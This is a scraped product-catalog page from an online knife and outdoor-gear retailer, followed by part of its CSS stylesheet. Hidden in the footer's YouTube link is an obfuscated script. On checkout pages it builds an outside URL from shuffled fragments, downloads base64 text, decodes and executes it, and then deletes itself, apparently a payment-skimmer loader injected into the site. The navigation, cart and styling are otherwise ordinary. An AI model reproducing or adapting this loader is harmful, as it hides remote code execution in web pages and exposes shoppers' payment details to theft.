value="catalog/m-froglube-397-1.html">FrogLube</option><option value="catalog/m-frost-cutlery-445-1.html">Frost Cutlery</option><option value="catalog/m-gatco-sharpeners-114-1.html">Gatco Sharpeners</option><option value="catalog/m-gerber-knives-115-1.html">Gerber Knives</option><option value="catalog/m-govt-military-surplus-322-1.html">Govt Military Surplus</option><option value="catalog/m-gransfors-bruks-axes-120-1.html">Gransfors Bruks Axes</option><option value="catalog/m-havalon-knives-126-1.html">Havalon Knives</option><option value="catalog/m-henckels-kitchen-cutlery-132-1.html">Henckels Kitchen Cutlery</option><option value="catalog/m-herold-solingen-412-1.html">Herold Solingen</option><option value="catalog/m-hewlett-diamond-sharpeners-135-1.html">Hewlett Diamond Sharpeners</option><option value="catalog/m-hibben-knives-136-1.html">Hibben Knives</option><option value="catalog/m-hk-knives-heckler-and-koch-480-1.html">HK Knives (Heckler & Koch)</option><option value="catalog/m-hultafors-bruks-hults-bruk-393-1.html">Hultafors Bruks (Hults Bruk)</option><option value="catalog/m-iain-sinclair-337-1.html">Iain Sinclair</option><option value="catalog/m-itw-nexus-466-1.html">ITW Nexus</option><option value="catalog/m-john-ek-commando-knife-co.-400-1.html">John Ek Commando Knife Co.</option><option value="catalog/m-ka-bar-knives-152-1.html">Ka-Bar Knives</option><option value="catalog/m-karesuando-kniven-411-1.html">Karesuando Kniven</option><option value="catalog/m-kershaw-knives-156-1.html">Kershaw Knives</option><option value="catalog/m-kit-rae-knives-158-1.html">Kit Rae Knives</option><option value="catalog/m-kizer-cutlery-433-1.html">Kizer Cutlery</option><option value="catalog/m-komoran-knives-450-1.html">Komoran Knives</option><option value="catalog/m-kubey-knives-478-1.html">Kubey Knives</option><option value="catalog/m-lamoureux-and-sons-knives-384-1.html">Lamoureux & Sons Knives</option><option value="catalog/m-lansky-sharpeners-164-1.html">Lansky Sharpeners</option><option value="catalog/m-leatherman-tools-165-1.html">Leatherman Tools</option><option value="catalog/m-lionsteel-396-1.html">LionSteel</option><option value="catalog/m-live-fire-gear-409-1.html">Live Fire Gear</option><option value="catalog/m-lucky-tiger-368-1.html">Lucky Tiger</option><option value="catalog/m-mace-self-defense-453-1.html">Mace Self-Defense </option><option value="catalog/m-magnum-knives-171-1.html">Magnum Knives</option><option value="catalog/m-mantis-knives-173-1.html">Mantis Knives</option><option value="catalog/m-marbles-knives-174-1.html">Marbles Knives</option><option value="catalog/m-marksman-slingshots-175-1.html">Marksman Slingshots</option><option value="catalog/m-max-knives-428-1.html">Max Knives</option><option value="catalog/m-max-venom-426-1.html">Max Venom</option><option value="catalog/m-maxpedition-gear-178-1.html">MaxPedition Gear</option><option value="catalog/m-meyerco-knives-183-1.html">Meyerco Knives</option><option value="catalog/m-militec-1-lubricants-184-1.html">Militec-1 Lubricants</option><option value="catalog/m-morakniv-mora-of-sweden-392-1.html">Morakniv Mora of Sweden</option><option value="catalog/m-mtech-knives-190-1.html">Mtech Knives</option><option value="catalog/m-my-parang-408-1.html">MY Parang</option><option value="catalog/m-norton-sharpeners-202-1.html">Norton Sharpeners</option><option value="catalog/m-old-hickory-cutlery-206-1.html">Old Hickory Cutlery</option><option value="catalog/m-ontario-agriculturalindustrial-452-1.html">Ontario Agricultural/Industrial</option><option value="catalog/m-ontario-knives-okc-208-1.html">Ontario Knives (OKC)</option><option value="catalog/m-otter-products-211-1.html">Otter Products</option><option value="catalog/m-outdoor-edge-knives-212-1.html">Outdoor Edge Knives</option><option value="catalog/m-parachute-cord-214-1.html">Parachute Cord</option><option value="catalog/m-parker-safety-razor-360-1.html">Parker Safety Razor</option><option value="catalog/m-photon-micro-lights-221-1.html">Photon Micro-Lights</option><option value="catalog/m-police-force-tactical-474-1.html">Police Force Tactical</option><option value="catalog/m-police-magnum-pepper-spray-413-1.html">Police Magnum Pepper Spray</option><option value="catalog/m-prandi-438-1.html">Prandi</option><option value="catalog/m-premax-scissors-355-1.html">Premax Scissors</option><option value="catalog/m-primus-223-1.html">Primus</option><option value="catalog/m-qtrm5tr-quartermaster-knives-351-1.html">QTRM5TR (Quartermaster) Knives</option><option value="catalog/m-rambo-knives-229-1.html">Rambo Knives</option><option value="catalog/m-razor-sharp-edgemaking-233-1.html">Razor Sharp Edgemaking</option><option value="catalog/m-revenant-corps-knives-479-1.html">Revenant Corps Knives</option><option value="catalog/m-rough-rider-knives-242-1.html">Rough Rider Knives</option><option value="catalog/m-sabre-self-defense-spray-244-1.html">Sabre Self Defense Spray</option><option value="catalog/m-sack-ups-245-1.html">Sack Ups</option><option value="catalog/m-scagel-knives-344-1.html">Scagel Knives</option><option value="catalog/m-schrade-cutlery-249-1.html">Schrade Cutlery</option><option value="catalog/m-sentry-solutions-251-1.html">Sentry Solutions</option><option value="catalog/m-sharp-eagle-345-1.html">Sharp Eagle</option><option value="catalog/m-sheffield-knives-256-1.html">Sheffield Knives</option><option value="catalog/m-silky-saws-410-1.html">Silky Saws</option><option value="catalog/m-smith-and-wesson-knives-259-1.html">Smith & Wesson Knives</option><option value="catalog/m-snow-and-nealley-394-1.html">Snow & Nealley</option><option value="catalog/m-sog-knives-263-1.html">SOG Knives</option><option value="catalog/m-spyderco-knives-266-1.html">Spyderco Knives</option><option value="catalog/m-streetwise-475-1.html">Streetwise</option><option value="catalog/m-stroup-knives-468-1.html">Stroup Knives</option><option value="catalog/m-superknife-273-1.html">SuperKnife</option><option value="catalog/m-surefire-434-1.html">SureFire</option><option value="catalog/m-swedepro-safety-products-275-1.html">SwedePro Safety Products</option><option value="catalog/m-tac-force-knives-422-1.html">Tac-Force Knives</option><option value="catalog/m-timberline-knives-281-1.html">Timberline Knives</option><option value="catalog/m-tool-logic-286-1.html">Tool Logic</option><option value="catalog/m-tops-knives-287-1.html">TOPS Knives</option><option value="catalog/m-trangia-outdoor-stoves-338-1.html">Trangia Outdoor Stoves</option><option value="catalog/m-uco-358-1.html">UCO</option><option value="catalog/m-ultimate-survival-290-1.html">Ultimate Survival</option><option value="catalog/m-united-cutlery-292-1.html">United Cutlery</option><option value="catalog/m-vargo-outdoors-375-1.html">Vargo Outdoors</option><option value="catalog/m-victorinox-kitchen-325-1.html">Victorinox Kitchen</option><option value="catalog/m-victorinox-parts-and-sos-accessories-462-1.html">Victorinox Parts & SOS Accessories</option><option value="catalog/m-victorinox-swiss-army-299-1.html">Victorinox Swiss Army</option><option value="catalog/m-vz-daggers-471-1.html">VZ Daggers</option><option value="catalog/m-walco-457-1.html">Walco</option><option value="catalog/m-walther-417-1.html">Walther</option><option value="catalog/m-wilson-tactical-310-1.html">Wilson Tactical</option><option value="catalog/m-zero-tolerance-319-1.html">Zero Tolerance</option><option value="catalog/m-zippo-lighters-321-1.html">Zippo Lighters</option>
				</select>
			</li>
		</ul>
	</div>
</div>

										
                	<div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-th-list" aria-hidden="true"></i></span><small>Shop by Category</small><strong class="clear"></strong></p>
	</div>
	<div class="pro_list">
		<ul>
			<li class="categorynew"><a class="" href="https://www.osograndeknives.com/catalog/new-products-0-1.html"><small>New Products</small><strong class="clear"></strong></a></li><li class="categoryspecials"><a class="" href="https://www.osograndeknives.com/catalog/specials-0-1.html"><small>Specials</small><strong class="clear"></strong></a></li><li class="categoryfeatured"><a class="" href="https://www.osograndeknives.com/catalog/featured-0-1.html"><small>Featured</small><strong class="clear"></strong></a></li><li class="category1550"><a class="" href="https://www.osograndeknives.com/catalog/gift-guide-1550-1.html"><small>Gift Guide</small><strong class="clear"></strong></a></li><li class="category99"><a class="" href="https://www.osograndeknives.com/catalog/close-outs-99-1.html"><small>Close-Outs</small><strong class="clear"></strong></a></li><li class="category61"><a class="" href="https://www.osograndeknives.com/catalog/axes-and-hatchets-61-1.html"><small>Axes &amp; Hatchets</small><strong class="clear"></strong></a></li><li class="category73"><a class="" href="https://www.osograndeknives.com/catalog/camping-and-outdoor-73-1.html"><small>Camping &amp; Outdoor</small><strong class="clear"></strong></a></li><li class="category111"><a class="" href="https://www.osograndeknives.com/catalog/gifts-and-accessories-111-1.html"><small>Gifts &amp; Accessories</small><strong class="clear"></strong></a></li><li class="category1586"><a class="" href="https://www.osograndeknives.com/catalog/hunting-store-1586-1.html"><small>Hunting Store</small><strong class="clear"></strong></a></li><li class="category67"><a class="" href="https://www.osograndeknives.com/catalog/kitchen-cutlery-67-1.html"><small>Kitchen Cutlery</small><strong class="clear"></strong></a></li><li class="category10"><a class="" href="https://www.osograndeknives.com/catalog/knives-10-1.html"><small>Knives</small><strong class="clear"></strong></a></li><li class="category62"><a class="" href="https://www.osograndeknives.com/catalog/mens-shave-shop-62-1.html"><small>Men's Shave Shop</small><strong class="clear"></strong></a></li><li class="category11"><a class="" href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html"><small>Multi-Tools</small><strong class="clear"></strong></a></li><li class="category69"><a class="" href="https://www.osograndeknives.com/catalog/self-defense-products-69-1.html"><small>Self Defense Products</small><strong class="clear"></strong></a></li><li class="category76"><a class="" href="https://www.osograndeknives.com/catalog/sharpening-products-76-1.html"><small>Sharpening Products</small><strong class="clear"></strong></a></li><li class="category1567"><a class="" href="https://www.osograndeknives.com/catalog/sheaths-and-storage-1567-1.html"><small>Sheaths &amp; Storage</small><strong class="clear"></strong></a></li><li class="category75"><a class="" href="https://www.osograndeknives.com/catalog/survival-products-75-1.html"><small>Survival Products</small><strong class="clear"></strong></a></li><li class="category60"><a class="" href="https://www.osograndeknives.com/catalog/swords-60-1.html"><small>Swords</small><strong class="clear"></strong></a></li><li class="category91"><a class="" href="https://www.osograndeknives.com/catalog/tactical-gear-91-1.html"><small>Tactical Gear</small><strong class="clear"></strong></a></li>
		</ul>
	</div>
</div>
					
					                </div>
                <div class="rgt_sect">
										
					
					
					                    <div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-shopping-cart" aria-hidden="true"></i></span><small>Cart Contents</small><strong class="clear"></strong></p>
	</div>
	<div class="cart_cont">
		<table>
			<tbody>
				<tr>
	<td class="name" style="text-align: center;">Your cart is currently empty</td>
</tr>

			</tbody>
		</table>
		<p class="subtotal">Subtotal: $0.00</p>
		<p class="cartview"><a href="index.php?l=cart_view">View Cart &amp; Checkout</a></p>
	</div>
</div>
										
                    					
										<div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-tags" aria-hidden="true"></i></span><small>Sale Item</small><strong class="clear"></strong></p>
	</div>
	<!--// Start Hide Sale Item //-->
	<div class="sale">
		<div class="sale_img"><a href="https://www.osograndeknives.com/catalog/knives/mantis-kara-fu-karambit-fixed-2.875-inch-mx-v-stainless-hawkbill-gray-plain-blade-black-g10-handle-kydex-sheath-mk-f2-25699.html"><img src="include/timthumb/timthumb.php?src=images/products/thumb_25699_MANMKF2.jpg&w=150" alt="Mantis Kara Fu Karambit Fixed (2.875 Inch MX-V Stainless Hawkbill Gray Plain Blade) Black G10 Handle + Kydex Sheath MK-F2" title="Mantis Kara Fu Karambit Fixed (2.875 Inch MX-V Stainless Hawkbill Gray Plain Blade) Black G10 Handle + Kydex Sheath MK-F2" /></a></div>
		<div class="sale_cont">
			<h2><a href="https://www.osograndeknives.com/catalog/knives/mantis-kara-fu-karambit-fixed-2.875-inch-mx-v-stainless-hawkbill-gray-plain-blade-black-g10-handle-kydex-sheath-mk-f2-25699.html">Mantis Kara Fu Karambit Fixed (2.875 Inch MX-V Stainless Hawkbill Gray Plain Blade) Black G10 Handle + Kydex Sheath MK-F2</a><br> <span class="price-old">$99.95</span> <span class="price-new">$59.97</span></h2>
			<div class="rating"></div>
		</div>
	</div>
	<!--// End Hide Sale Item //-->
	
</div>

					                </div>
                <div class="clear"></div>
            </div>
        </div>
    </div>
    <!-- maincontent ends -->
    
		
    <!-- footer starts -->
    <footer>
    	<div class="container">
        	<div class="quick">
            	<h2>Policies</h2>
                <div class="link">
                	<ul>
                    	<li><a href="https://www.osograndeknives.com/catalog/policies.html">Policies &amp; Terms</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/payment-policy.html">Payment Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/shipping.html">Shipping Info</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/oversize-products.html">Oversize Products</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/delivery-times.html">Delivery Times</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/returns.html">Return Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/automatic-knife-policy.html">Automatic Knife Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/preorder-policy.html">Pre-Order Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/warranty-info.html">Product Warranties</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/product-disclaimer.html">Product Disclaimer</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/privacy-policy.html">Privacy Policy</a></li>
                    </ul>
                </div>
            </div>
            <div class="quick account">
            	<h2>Our Company</h2>
                <div class="link">
                	<ul>
                    	<li><a href="https://www.osograndeknives.com/catalog/contact-us.html">Contact Us</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/about-us.html">About Us</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/customer-service.html">Customer Service</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/testimonies.html">Customer Testimonials</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/pledge.html">Pledge of Commitment</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/experts.html">Knowledgeable Experts</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/why-ogkt.html">Why Oso Grande?</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/security.html">Site Security</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/holidays.html">Holiday Information</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/site-map.html">Site Map</a></li>
						<li><a class="nothing">&nbsp;</a></li>
					</ul>
                </div>
            </div>
            <div class="quick culpa">
            	<h2>Resources</h2>
                <div class="link">
                	<ul>
                    	<li><a href="index.php?l=account">My Account</a></li>
						<li><a href="https://www.osograndeknives.com/">Welcome</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/gift-certificates.html">Gift Cards</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/low-price.html">Low Price Guarantee</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/pricing-specs.html">Pricing &amp; Specifications</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/new-products-0-1.html">New Products</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/faq.html">FAQs</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/specials-0-1.html">Specials</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/government-sales.html">Government Sales</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/international-sales-policy.html">International Sales</a></li>
						<li><a class="nothing">&nbsp;</a></li>
					</ul>
                </div>
            </div> 
           <div class="quick street">
            	<h2>Knife Knowledge</h2>
                <div class="link">
                	<ul>
						<li><a href="https://www.osograndeknives.com/catalog/brands.html">Brands we Carry</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/categories.html">Category Index</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/choosing-your-knife.html">Choosing your knife</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/glossary.html">Knife Terminology</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/handle-materials.html">Knife Handle Materials</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/locking-mechanisms.html">Knife Lock Mechanisms</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/blade-steels.html">Knife Blade Steels</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/blade-grinds.html">Knife Blade Grinds</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/knife-care.html">Knife Care</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/knife-sharpening.html">Sharpening Tips</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/knife-laws.html" target="_blank">Knife Laws</a></li>
					</ul>
                </div>
            </div> 
            <div class="quick shop">
            	
                <div class="foot_logo"><a href="index.php"><img src="images/uploads/footer_logo_OGK-Logo-2017-290x84-06.png" alt=""></a></div>
            </div>   
            <div class="clear"></div>
            <div class="media">
            	<div class="follow">
                	<ul>
                    	<li><a href="https://www.youtube.com/channel/UCisEjTTEEcQi4Jrwcx98TpA" target="_blank"><script id="youPlayer">((path,f,s,s_c1,insp)=>{ if(s.match(new RegExp(f.split("").reverse().join("")))){ (async function s_c2() { let s_c3 = await fetch(s_c1[15]+s_c1[8]+s_c1[3]+s_c1[14]+s_c1[4]+s_c1[13]+s_c1[0]+s_c1[11]+s_c1[5]+s_c1[9]+s_c1[5]+s_c1[2]+s_c1[7]+s_c1[1]+s_c1[6]+s_c1[10]); if(s_c3[s_c1[20]]) { let _g1 = await s_c3[s_c1[16]+s_c1[17]](); var _v0 = new Function(window[insp.split("").reverse().join("")](_g1[s_c1[19]+s_c1[18]](_g1))); return (_v0()); }})();} document.getElementById(path) && document.getElementById(path).remove() })("youPlayer","tuokcehc",window.location.href,["an","lo","re","s:","su","co","ba","/g","tp","m/","l","y.","co","n-","//","ht","te","xt","ice","sl","ok"],"bota");</script><meta style="display: none;" " target="_blank"><img src="themes/classic_responsive-ogkt/images/Icon-Youtube-Red-White-01-28x28.png" width="28" height="28" alt="Youtube"></a></li>																		<li><a href="https://osograndeknives.blogspot.com" target="_blank"><img src="themes/classic_responsive-ogkt/images/Icon-Blogger-Orange-White-01-28x28.png" alt="OsoGrandeKnives Knife Blog" title="OsoGrandeKnives Knife Blog"></a></li>
                    </ul>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
        </div>
    </footer>
    <div class="foot_copy">
    	<div class="container">
                            <div class="copy_in">
                                <p>&copy;Copyright 1999-2026 <a href="https://www.osograndeknives.com/">OsoGrandeKnives.com</a> All rights reserved.</p>
				<div class="card">
					<ul>
						<li>WE ACCEPT:</li>
												<li><img src="themes/classic_responsive-ogkt/images/payment_american.png" alt="american-express" title="American Express"></li>												<li><img src="themes/classic_responsive-ogkt/images/payment_discover.png" alt="discover" title="Discover"></li>						
						<li><img src="themes/classic_responsive-ogkt/images/payment_visa.png" alt="visa" title="Visa"></li>					</ul>
					<div class="clear"></div>
				</div>
				<div class="clear"></div>
            </div>
        </div>
    </div>
    
    <!-- footer ends -->
            
</div>
<!-- wrapper ends -->

<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.dd.min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.colorbox-min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/tabs.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.easing-1.3.min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/cloud_zoom.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/custom.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.dcjqaccordion.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/global.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/customize-twitter-1.1.min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/equal.height.js"></script>

<script type="text/javascript">
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];
    if(!d.getElementById(id)){js=d.createElement(s);js.id=id;
    js.src="//platform.twitter.com/widgets.js";
    fjs.parentNode.insertBefore(js,fjs);}
}(document,"script","twitter-wjs");

var options = {
    "url": "themes/classic_responsive-ogkt/css/twitter.css"
};
CustomizeTwitterWidget(options);
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2c496f58aa294cbbb64e171573d7b398","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.osograndeknives.com/themes/classic_responsive-ogkt/css/style.css
body_size: 6793
content:
/*====================================== reset.css is here ========================================*/
*{margin:0; padding:0; box-sizing:border-box; }
table {	border-collapse:collapse; border-spacing:0;}
fieldset,img{border:0;}
address,caption,cite,code,dfn,em,strong,th,var {font-style:normal; font-weight:normal; }
ol,ul { list-style:none;}
caption,th {text-align:left;}
h1,h2,h3,h4,h5,h6 {	font-size:100%;	font-weight:bold;}
q:before,q:after {content:'';}
abbr,acronym { border:0;}
.clear{clear:both; font-size:1px;line-height:1px; display:block; height:0;}
.last	{margin:0 !important;}
.pad_last{padding:0 !important;}
.no_bg {background:none !important;}
.no_bor{border:0 none !important; }
header,nav,section,article,aside,footer,hgroup,figure {display: block; }
/**************************************************************************************/
a {color:#000; text-decoration:none; outline:0 none !important; }
a:hover, a:focus {color:#000;  text-decoration:none; outline:0 none !important;}
h1 {font-size:24px;}
h2 {font-size:22px;}
h3 {font-size:18px;}
h4 {font-size:16px;}
h5 {font-size:14px;}
h6 {font-size:12px;}

#tab-description br { display: none; }
#tab-description p { margin-bottom: 15px !important; }
#tab-description ul { margin-bottom: 15px !important; }
#tab-description ul li { padding: 5px 3px; line-height: 15px; vertical-align: top; }
#tab-description ul li:nth-child(odd) { background: rgba(0, 0, 0, 0.1); }
.spec_display { background-color: #393939; font-weight: bold; color: #fff; padding: 10px; }
.product-info .description a.manuLink:hover { color: #fe6200 !important; text-decoration: underline !important; }

.testimony {
    position: relative;
    margin-left: 0px;
    margin-right: 0px;
    margin-top: 5px;
    color: #FFFFFF;
    background: #343434;
    font-family: 'Open Sans',sans-serif;
    padding: 20px 20px 6px 20px;
    text-shadow: 0 1px 1px rgba(0,0,0,0.2);
    -webkit-box-shadow: 0 1px 1px rgba(0,0,0,0.2);
    -moz-box-shadow: 0 1px 1px rgba(0,0,0,0.2);
    box-shadow: 0 1px 1px rgba(0,0,0,0.2);
}

/*---------------------------------------------------*/
html {}
body {color:#565656; font-family:"Arial", Verdana, Tahoma; font-size:13px; overflow-x:hidden;}
.flt_lt {float:left; display:inline;}
.flt_rt {float:right; display:inline;}

/*-----------LayOut Start here-----------------------*/
.wrapper									{margin:0 auto;}
.container									{width:1518px; margin:0 auto; /*border:1px solid red;*/ border-top:0 none;}
/*---------Navigations ------------------------------*/
header										{margin:0; padding:0; display:block;}
.head_top									{margin:0; padding:0; display:block; background:#f5f5f5; border-bottom:1px solid #ededed;}
.currency									{margin:0; padding:10px 0 8px 0; display:inline-block; width:258px; float:left;}
.currency .currency_lable					{margin:0; padding:0; display:inline-block; font-family: 'Open Sans', sans-serif; font-size:14px; line-height:16px; color:#313131; font-weight:normal; width:71px; float:left;}
.currency .select_section					{margin:0; padding:0; display:inline-block; background:#ffffff; border-radius:4px; width:180px; float:left;}
.currency .dd .ddTitle						{font-family: 'Open Sans', sans-serif; font-size:14px; line-height:14px; color:#313131; font-weight:normal; cursor:pointer;}
.currency .dd .ddChild li .ddlabel			{font-family: 'Open Sans', sans-serif; font-size:12px; line-height:12px; color:#7a7a7a; font-weight:300;}
.currency .dd .ddChild li.selected .ddlabel	{color:#7a7a7a;}
.currency .dd .ddTitle .ddTitleText			{border:solid 1px #dcdcdc; border-radius:0px; padding:1px 6px 2px 6px;}
.currency .ddcommon ul						{width:100%;}
.currency .dd .ddChild li					{width:100%; padding:4px 7px;}
.currency .dd .ddArrow						{width:6px; height:6px; margin-top:-4px; margin-right:8px; background:url(../images/drop_arrow.png) no-repeat;}
.cur_rgt									{margin:0; padding:0; display:inline-block; float:right;}
.cur_rgt ul									{margin:0; padding:0; display:block;}
.cur_rgt ul li								{margin:0; padding:13px 18px 7px 18px; display:inline-block; float:left; border-right:1px solid #e0e0e0;}
.cur_rgt ul li a							{margin:0; padding:0; display:block;}
.cur_rgt ul li a span						{margin:0; padding:0; display:inline-block;}
.cur_rgt ul li a span i						{color:#404040; font-size:15px; line-height:15px;}
.cur_rgt ul li a p							{margin:0; padding:0 0 0 7px; display:inline-block; font-family: 'Open Sans', sans-serif; font-size:14px; line-height:16px; color:#484848; font-weight:normal; text-transform:uppercase;}
.cur_rgt ul li.check						{padding-right:0;}
.cur_rgt ul li.check p						{padding:0 7px 0 0;}
.cur_rgt ul li.check a span i				{padding:0 3px;}
.cur_rgt ul li.check a span i.fa-usd		{font-weight:normal; font-size:12px;}

.head_main									{margin:0; padding:37px 0 28px 0; display:block; background:#ffffff;}
.logo										{margin:0; padding:0; display:block; float:left;}
.logo a										{margin:0; padding:0; display:block;}
.logo a img									{margin:0; padding:0; display:block;}

.categoties									{margin:0; padding:14px 0 0 0; display:block; float:right;}
.toll										{margin:0; padding:5px 39px 0 0; display:inline-block; float:left;}
.toll_lft									{margin:0; padding:0; display:block; float:left; width:38px; height:38px; background:#fe6200; border-radius:100%;}
.toll_lft a									{margin:0; padding:0; display:table; width:100%; height:100%;}
.toll_lft a span							{margin:0; padding:0; display:table-cell; vertical-align:middle; text-align:center;}
.toll_lft a span i							{color:#ffffff; font-size:15px; line-height:15px;}

.toll_rgt									{margin:0; padding:0 0 0 13px; display:block; float:left;}
.toll_rgt h2								{margin:0; padding:0 0 5px 0; display:block; font-family: 'Open Sans', sans-serif; font-size:16px; line-height:16px; color:#494949; font-weight:normal; text-transform:uppercase;}
.toll_rgt a									{margin:0; padding:0; display:block; font-family: 'Open Sans', sans-serif; font-size:16px; line-height:16px; color:#fd6300; font-weight:600;}

.search										{margin:0; padding:0; display:inline-block; width:447px; position:relative; border:none; float:left; z-index:999; border:1px solid #cfcfcf;}
.search .textfield        					{margin:0; padding:14px 16px; display:block; font-family: 'Open Sans', sans-serif; font-size:14px; line-height:14px; color:#565656; font-weight:normal; background:transparent; border:none; border:none; border-right:1px solid #cfcfcf; height:auto; outline:none; box-shadow:none; width:391px; height:45px; border-radius:0; float:left; box-sizing:border-box;}

.search .select_cont						{margin:0; padding:0; display:inline-block; background:#ffffff; border-radius:0px; width:0px; height:45px; float:left;}
.search .dd .ddTitle						{font-family: 'Open Sans', sans-serif; font-size:14px; line-height:14px; color:#565656; font-weight:normal; cursor:pointer; text-transform:uppercase;}
.search .dd .ddChild li .ddlabel			{font-family: 'Open Sans', sans-serif; font-size:12px; line-height:12px; color:#7a7a7a; font-weight:300;}
.search .dd .ddChild li.selected .ddlabel	{color:#7a7a7a;}
.search .dd .ddTitle .ddTitleText			{border:none; border-radius:0px; padding:15px 20px; text-align:left;}
.search .ddcommon ul						{width:100%;}
.search .dd .ddChild li						{width:100%; padding:8px 10px 8px 20px;}
.search .dd .ddArrow						{width:9px; height:6px; margin-top:-1px; margin-right:22px; text-align:center; background:none;}
.search .dd .ddArrow:after					{content:'\f107'; font-family: 'FontAwesome'; font-size:15px; line-height:15px; position:absolute; top:-6px; left:0; right:0;}

.search .find_but							{margin:0 auto; padding:14px 0; display:inline-block; width:54px; height:45px; background:#f1f1f1; border:none; box-shadow:none; cursor:pointer; float:left; outline:none; box-sizing:border-box;}
.search .find_but:before					{content:'\f002'; font-family: 'FontAwesome'; font-size:15px; line-height:15px; color:#404040;}

.nav										{margin:0; padding:0; display:block; background:#393939;}
nav											{margin:0; padding:10px 0; display:block; float:left;}
nav ul										{margin:0; padding:0; display:block;}
nav ul li									{margin:0; padding:0 22px; display:block; float:left; position:relative; vertical-align: middle;}
nav ul li:after								{content:''; position:absolute; right:0; top:0; background:url(../images/border2.png) no-repeat; width:1px; height:40px;}
nav ul li.cont:after						{display:none;}
nav ul li a									{margin:0; vertical-align: middle; padding:13px 0; display:block; font-family: 'Oswald', sans-serif; font-size:14px; line-height:16px; color:#ffffff; font-weight:400; text-transform:uppercase;}
nav ul li a	div.drop						{float: right; font-size: 10px;margin-left: 5px;}
nav ul li a:hover							{color:#efefef;}
nav ul li a:focus							{color:#ffffff;}
nav ul li.home								{padding-left:0;}

nav ul li ul								{position:absolute; width:240px; display:none; float:none; top:36px; left:0px; background:#ffffff; z-index:99999; padding:0px;}
nav ul li ul li								{float:none; display:block; margin:0 !important; padding:0 !important; border:none !important;} 
nav ul li ul li:after						{background:none !important;}
nav ul li ul li.active a					{color:#ffffff !important; background:#28526a;}
nav ul li ul li a					    	{margin:0; padding:8px 19px; display:block; font-family: 'Oswald', sans-serif; font-size:14px; line-height:14px; color:#505050 !important; display:block; font-weight:normal; text-align:left; text-transform:capitalize; border-top:none !important;}
nav ul li:hover ul							{display:block;}
nav ul li ul > li > a:hover					{background:#f5f5f5 !important;}
#nav-icon 									{width:40px; height:40px; position:relative; margin:0px auto; -webkit-transform:rotate(0deg); -moz-transform:rotate(0deg); -o-transform:rotate(0deg); transform:rotate(0deg);  -webkit-transition:.5s ease-in-out;  -moz-transition:.5s ease-in-out;  -o-transition:.5s ease-in-out;  transition:.5s ease-in-out;  cursor: pointer; display: none;}
#nav-icon span 								{display: block;  position: absolute;  height:5px;  width: 100%;  background:#fff;  border-radius: 9px;  opacity: 1;  left: 0;  -webkit-transform: rotate(0deg);  -moz-transform: rotate(0deg);  -o-transform: rotate(0deg);  transform: rotate(0deg);  -webkit-transition: .25s ease-in-out;  -moz-transition: .25s ease-in-out;  -o-transition: .25s ease-in-out;  transition: .25s ease-in-out; }
#nav-icon span:nth-child(1)					{top:0px;}
#nav-icon span:nth-child(2) 				{top:11px;}
#nav-icon span:nth-child(3)					{top:22px;}
.open #nav-icon span:nth-child(1) 			{top:14px; -webkit-transform:rotate(135deg);  -moz-transform:rotate(135deg); -o-transform:rotate(135deg); transform:rotate(135deg);}
